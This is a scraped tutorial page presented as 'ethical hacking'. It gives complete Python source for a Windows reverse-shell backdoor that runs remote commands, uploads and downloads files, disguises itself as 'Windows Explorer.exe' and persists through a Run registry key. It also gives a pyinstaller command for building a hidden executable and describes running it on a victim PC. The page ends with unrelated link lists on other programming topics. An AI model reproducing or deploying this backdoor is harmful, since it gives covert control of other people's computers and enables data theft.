Python Ethical Hacking - Persistence(2)
Polish the Python code by adding the become_persistent function.
#!/usr/bin/env python
import json
import socket
import subprocess
import os
import base64
import sys
import shutil class Backdoor:
def __init__(self, ip, port):
self.become_persistent()
self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

self.connection.connect((ip, port)) def become_persistent(self):

evil_file_location = os.environ["appdata"] + "\\Windows Explorer.exe"
if not os.path.exists(evil_file_location):
shutil.copyfile(sys.executable, evil_file_location)
subprocess.call('reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v test /t REG_SZ /d "' + evil_file_location + '"', shell=True) def reliable_send(self, data):
json_data = json.dumps(data).encode()
self.connection.send(json_data) def reliable_receive(self):
json_data = ""
while True:
try:
json_data = json_data + self.connection.recv(1024).decode()
return json.loads(json_data)
except ValueError:
continue def change_working_directory_to(self, path):
os.chdir(path)
return "[+] Changing working directory to " + path def execute_system_command(self, command):
DEVNULL = open(os.devnull, "wb")
return subprocess.check_output(command, shell=True, stderr=DEVNULL, stdin=DEVNULL) def read_file(self, path):
with open(path, "rb") as file:
return base64.b64encode(file.read()) def write_file(self, path, content):
with open(path, "wb") as file:
file.write(base64.b64decode(content))
return "[+] Upload successful." def run(self):
while True:
command = self.reliable_receive() try:
if command[0] == "exit":
self.connection.close()
sys.exit()
elif command[0] == "cd" and len(command) > 1:
command_result = self.change_working_directory_to(command[1])
elif command[0] == "upload":
command_result = self.write_file(command[1], command[2])
elif command[0] == "download":
command_result = self.read_file(command[1]).decode()
else:
command_result = self.execute_system_command(command).decode()
except Exception:
command_result = "[-] Error during command execution." self.reliable_send(command_result) try:

my_backdoor = Backdoor("10.0.0.43", 4444)
my_backdoor.run()
except Exception:
sys.exit()

Convert to Windows executable file.
wine /root/.wine/drive_c/Program\ Files\ \(x86\)/Python37-/Scripts/pyinstaller.exe reverse_backdoor.py --onefile --noconsole

Execute the reverse_backdoor file on the victim Windows 10 PC.
Restarted the victim Windows PC and the communication established automatically.
Python Ethical Hacking - Persistence(2)的更多相关文章
- Python Ethical Hacking - Persistence(1)
PRESISTENCE Persistence programs start when the system starts. Backdoors -> maintain our access. ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR Access file system. Execute system commands. Download files. Upload files. Persiste ...
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
- Python Ethical Hacking - NETWORK_SCANNER(1)
NETWORK_SCANNER Discover all devices on the network. Display their IP address. Display their MAC add ...
- Python Ethical Hacking - MAC Address & How to Change(3)
SIMPLE ALGORITHM Goal -> Check if MAC address was changed. Steps: 1. Execute and read ifconfig. ...
- Python Ethical Hacking - MAC Address & How to Change(2)
FUNCTIONS Set of instructions to carry out a task. Can take input, and return a result. Make the cod ...
随机推荐
- JAVA相关基础知识
JAVA相关基础知识 1.面向对象的特征有哪些方面 1.抽象: 抽象就是忽略一个主题中与当前目标无关的那些方面,以便更充分地注意与当前目标有关的方面.抽象并不打算了解全部问题,而只是选择其中的一部分, ...
- 33_栈程序演示.swf
pBottom执行栈底有效元素的前一个节点,该节点没有存储有效数据,这样设计是便于栈的管理,向链表一样pHead指向链表的第一个节点,该节点是不存储有效数据的 pTop执行栈顶最新的节点 如果pTop ...
- MySql索引要注意的8个事情
设计好MySql索引可以让你的数据库查询效率大为提高.设计MySql索引的时候,有一些问题需要值得我们注意的: 1,创建MySql索引 对于查询占主要的应用来说,索引显得尤为重要.很多时候性能问题很简 ...
- CountDownLatch 计数器
这里我暂时只讲CountDownLatch的作用和怎么使用,至于他是怎么实现这种功能的,涉及源码,以后我再补上. 正文 什么是CountDownLatch? CountDownLatch是在java1 ...
- docker创建tomcat容器
配置阿里云镜像地址:先在阿里云搜索:容器镜像服务 --> 最下面找到 容器加速服务 docker配置 etc目录下 创建docker文件夹 mkdir --->docker --- ...
- 前端基础:深入浅出 TCP/IP 协议栈
一个主机的数据要经过哪些过程才能发送到对方的主机上 参考:https://www.cnblogs.com/onepixel/p/7092302.html 首先我们梳理一下每层模型的职责: 链路层:对0 ...
- 如何在Vim中更改颜色和主题
大家好,我是良许. Vim是我们在Linux中非常常用的一款文本编辑器.Vim 是一款免费.开源的文本编辑器,它的功能和许多其他的文本编辑器大致相同,比如 Sublime 和 Notepad++ .V ...
- django admin 添加用户出现外键约束错误
今天在做mxonline项目时,注册了用户表进admin后,想在后台添加一个用户试试,结果出现了错误,经过一番搜索发现以下两个解决方法,不过我只用了一种 报错信息: IntegrityError: ( ...
- SpringCloud 断路器之Hystrix
Hystrix-断路器 在分布式环境中,许多服务依赖项中的一些必然会失败.Hystrix是一个库,通过添加延迟容忍和容错逻辑,帮助你控制这些分布式服务之间的交互.Hystrix通过隔离服务之间的访问点 ...
- tomcat发布时候jar包问题
今天遇到个问题就是,启动tomcat时,报:java.lang.NullPointerException at org.apache.jsp.**_jsp.jspInit(index_jsp.java ...
